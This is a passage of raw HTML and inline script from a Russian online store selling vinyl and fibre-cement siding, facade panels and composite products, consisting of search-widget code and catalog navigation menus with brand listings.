class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://abakan.saiding77.ru/searchpro-plugin/config/?v1.7?859421232"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://abakan.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://abakan.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://abakan.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div><div class="c-header-middle-bar-shop__links-container"><div class="c-header-middle-bar-shop-links "><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Сравнение</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Избранное</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Корзина</span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div></div></div></div></div></div>
</div><div class="l-header__bottom-bar"><div class="c-header-bottom-bar"><div class="l-container"><div class="c-header-bottom-bar__container"><div class="c-header-bottom-bar__container-shop-catalog"><span class="c-catalog-dropdown-button c-header-bottom-bar-shop-catalog-button c-button c-button_fill c-button_style_alt c-button_rect" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_xl"><span class="l-icon-box__icon"><svg class="c-svg-icon " width="18" height="18" fill="#ffffff" ><use xlink:href="#megashop-icon_burger"></use></svg></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><nav class="c-header-bottom-bar__container-links "><ul class="c-header-bottom-bar-links" data-is_overlay_enabled="true"><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/vinilovyy-sayding/" data-category_id="1">Виниловый сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-paneli-1/" data-category_id="39">Фасадные панели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-termopaneli/" data-category_id="1468">Фасадные Термопанели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fibrotsement/" data-category_id="374">Фиброцементный сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnaya-plitka-1/" data-category_id="1539">Фасадная плитка</a></div></li><div class="c-header-bottom-bar-links__item-container"><div class="c-header-bottom-bar-links__item"><a class="c-brands-dropdown-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" href="/brand/">Производители</a></div></div><li class="c-header-bottom-bar-links__item-container c-header-bottom-bar-links__item-container_more"><div class="c-header-bottom-bar-links__item "><span class="c-catalog-category-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" data-category_id="-1"><svg class="c-svg-icon " width="16" height="4" fill="currentColor" ><use xlink:href="#megashop-icon_menu dots"></use></svg></span></div></li></ul></nav></div></div></div></div><div class="l-header__dropdown-bar "><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"><div class="c-catalog-extend c-catalog-extend_fixed-width"><nav class="c-catalog-extend__list-container"><ul class="c-catalog-list  " ><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1/280_little.webp" alt="Виниловый сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/vinilovyy-sayding/">Виниловый сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="39"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/39/70_little.webp" alt="Фасадные панели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-paneli-1/">Фасадные панели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1468"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1468/1099_little.webp" alt="Фасадные Термопанели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-termopaneli/">Фасадные Термопанели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="374"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/374/8_little.webp" alt="Фиброцементный сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fibrotsement/">Фиброцементный сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1539"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/1539/1538_little.webp" alt="Фасадная плитка" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnaya-plitka-1/">Фасадная плитка</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="171"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/171/9_little.webp" alt="Изделия из древесно-полимерного композита (ДПК)" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1476"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1476/1119_little.webp" alt="Ступени ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1475"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1475/1120_little.webp" alt="Грядки ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/gryadki-dpk/">Грядки ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="753"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/753/786_little.webp" alt="Для сада" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/mebel-dlya-ulits/">Для сада</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="833"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/833/349_little.webp" alt="Регулируемые опоры" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="-1"><span class="c-catalog-list__content ">Ещё<svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li></ul></nav><div class="c-catalog-extend__columns-container"><div class="c-catalog-extend__columns" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a><span class="c-catalog-columns__count">328</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a><span class="c-catalog-columns__count">165</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a><span class="c-catalog-columns__count">112</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a><span class="c-catalog-columns__count">110</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a><span class="c-catalog-columns__count">179</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a><span class="c-catalog-columns__count">99</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a><span class="c-catalog-columns__count">68</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a><span class="c-catalog-columns__count">40</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a><span class="c-catalog-columns__count">67</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a><span class="c-catalog-columns__count">204</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a><span class="c-catalog-columns__count">348</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a><span class="c-catalog-columns__count">189</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a><span class="c-catalog-columns__count">250</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a><span class="c-catalog-columns__count">64</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a><span class="c-catalog-columns__count">12</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a><span class="c-catalog-columns__count">31</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a><span class="c-catalog-columns__count">32</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a><span class="c-catalog-columns__count">83</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a><span class="c-catalog-columns__count">195</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">74</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a><span class="c-catalog-columns__count">188</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a><span class="c-catalog-columns__count">28</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a><span class="c-catalog-columns__count">65</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a><span class="c-catalog-columns__count">59</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a><span class="c-catalog-columns__count">53</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a><span class="c-catalog-columns__count">36</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a><span class="c-catalog-columns__count">80</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a><span class="c-catalog-columns__count">84</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a><span class="c-catalog-columns__count">72</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a><span class="c-catalog-columns__count">267</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a><span class="c-catalog-columns__count">75</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a><span class="c-catalog-columns__count">60</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a><span class="c-catalog-columns__count">487</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a><span class="c-catalog-columns__count">138</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a><span class="c-catalog-columns__count">131</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" 